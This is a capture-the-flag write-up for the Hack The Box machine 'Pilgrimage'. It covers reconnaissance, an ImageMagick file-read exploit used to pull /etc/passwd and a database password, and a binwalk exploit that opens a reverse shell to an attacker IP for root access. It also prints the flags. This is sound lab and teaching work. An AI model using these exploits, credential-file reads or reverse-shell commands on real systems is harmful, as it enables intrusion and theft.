Initial Enumeration
nmap scan
nmap -p- -sC -sV -A -v 10.10.11.219

We find port 22 as usual and port 80 - potential web exploitation challenge.
web interface
Shrinking a PHP webshell file fails.
I wonder there the file is going?
brute force content discovery
Using feroxbuster: feroxbuster -u http://pilgrimage.htb

There were no interesting results using feroxbuster but:
Using dirsearch: dirsearch -u http://pilgrimage.htb

The .git directory looks interesting.
investigating .git
Use git-dumper:
Which dumped these files:

Looking at index.php shows that it’s using the ImageMagick to convert the files.
The binary is in the git dump as well - ./magick --version revealed the version of the binary.
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
Google searching this version reveals that there is an information disclosure vulnerability

Initial Exploitation
There were several POC available:
I used the first POC.
- Create payload:
python3 generate.py -f "/etc/passwd" -o exploit.jpeg - Upload the image on the web interface to convert (which will run the
convertcommand) - Download the converted image

- Read contents of the converted image:
identify -verbose converted.png - Copy the hex values under
Raw profile type - Decode the hex:
python3 -c 'print(bytes.fromhex("<copied hex value>").decode("utf-8"))'
Found user emily where the user flag is potentially located.
...
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
...
Let’s see if I can find a file to get the password of emily.
After investigating the source PHP files, index.php makes connection to a sqlite database:

Using the same step as above, try to get the content of /var/db/pilgrimage
python3 generate.py -f "/var/db/pilgrimage" -o exploit.jpeg- Upload payload & download converted image
- Decrypt the hex of the raw data (using Cyberchef or above Python command)
Found a password-like string emilyabigchonkyboi123:

Try SSH:

After multiple tries, it looks like the actual password is: abigchonkyboi123

Success
Got the user flag!
21534b4f77b0eee54ae339a1c0e02669
Privilege Escalation
Cannot run sudo -l:

There were no interesting files under user directory.
Monitor the processes using pspy:

Discovered a process /usr/sbin/malwarescan.sh running as root.
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
doneThe bash file looks like it’s deleting any Microsoft executable files in /var/www/pilgrimage.htb/shrunk/ directory. In this script, binwalk, echo, tail, and sed binary is used.
Check if binwalk is vulnerable to anything:
Online research revealed that v2.3.2 of binwalk was vulnerable to RCE.

Using exploit from exploit-db:
- Generate payload:
python3 exploit.py ../converted.png 10.10.14.30 444410.10.14.30is the attack host’s IP4444is the NC listen port
- Copy to target host’s
/var/www/pilgrimage.htb/shrunkdirectory where it executes thebinwalkcommand - Run
netcaton the attack machine and wait:nc -lvnp 4444

It successfully connected to the shell:
Success
Got the root flag!
b9b688aab9f80bf0b95dea53c9e6d58f
Appendix
Exploits used: